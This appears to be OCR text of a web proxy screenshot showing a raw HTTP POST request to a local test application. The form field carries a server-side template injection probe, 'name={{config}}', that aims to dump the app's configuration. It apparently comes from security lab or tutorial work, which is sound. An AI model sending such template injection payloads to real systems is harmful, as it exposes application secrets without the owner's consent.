 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=3f1cf16c-1c8d-4829-8ce8-d12a93daaf91
14 Connection: close
15 Content-Length: 21
16
17 name={{config}}&ok=
18